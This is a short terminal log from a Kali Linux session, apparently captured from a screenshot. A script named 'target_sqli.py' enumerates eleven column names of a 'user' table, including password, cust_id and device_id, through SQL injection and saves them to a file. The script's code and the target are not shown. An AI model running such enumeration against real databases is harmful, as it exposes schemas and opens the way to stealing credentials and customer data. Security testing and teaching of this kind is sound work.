 ┌──(kali㉿kali)-[~/Downloads]
└─$ python target_sqli.py
Enter target table name: user
[*] Starting column extraction for table: user
[+] Offset 0: id_pk
[+] Offset 1: password
[+] Offset 2: account_type
[+] Offset 3: updated_at
[+] Offset 4: created_at
[+] Offset 5: is_active
[+] Offset 6: user_role
[+] Offset 7: device_os
[+] Offset 8: host
[+] Offset 9: cust_id
[+] Offset 10: device_id
[-] Stopped at offset 11: No more columns or error received.
[✔] Saved column names to: user.txt